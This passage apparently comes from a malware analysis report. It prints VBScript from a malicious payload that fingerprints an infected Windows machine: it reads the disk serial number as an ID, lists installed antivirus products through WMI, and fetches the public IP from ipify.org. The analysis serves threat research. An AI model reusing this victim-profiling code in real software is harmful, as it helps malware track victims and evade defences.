'======= Serial No =======
Set root = GetObject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
Set disks = root.execquery("select * from win32_logicaldisk")
For Each disk In disks
        If  disk.volumeserialnumber <> "" Then
                hwid = disk.volumeserialnumber
                Exit For
        End If
Next
Secondly, the payload retrieves any installed anti-virus software:
'======= AV info =======
Set objwmiservice = GetObject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
Set colitems = objwmiservice.execquery("select * from win32_operatingsystem",,48)
For Each objitem In colitems
        versionstr = Split (objitem.version,".")
Next
versionstr = Split (colitems.version,".")
osversion = versionstr (0) & "."
For  x = 1 To UBound (versionstr)
        osversion = osversion &  versionstr (i)
Next
osversion = Eval (osversion)
If  osversion > 6 Then sc = "securitycenter2" Else sc = "securitycenter"

Set objsecuritycenter = GetObject("winmgmts:\\localhost\root\" & sc)
Set colantivirus = objsecuritycenter.execquery("select * from antivirusproduct","wql",0)

For Each objantivirus In colantivirus
        security  = security  & objantivirus.displayname & " ."
Next
If security  = "" Then security  = "N/A"
Thirdly, it obtains the Internet IP address of the infected system by querying ipify.org (the code includes a hint that the attacker previously used wtfismyip.com):
'======= IP address =======
'https://wtfismyip.com/text
'set objHTTP = createobject("msxml2.xmlhttp")
Set objServerXMLHTTP = CreateObject("msxml2.ServerXMLHTTP.6.0")
objServerXMLHTTP.open "Get", "https://api.ipify.org/", False
objServerXMLHTTP.send

If objServerXMLHTTP.status = 200 Then
        Ip = objServerXMLHTTP.responseText
End If
Thirdly, it retrieves the computer name, the username, the Operating System and the architecture:
7/16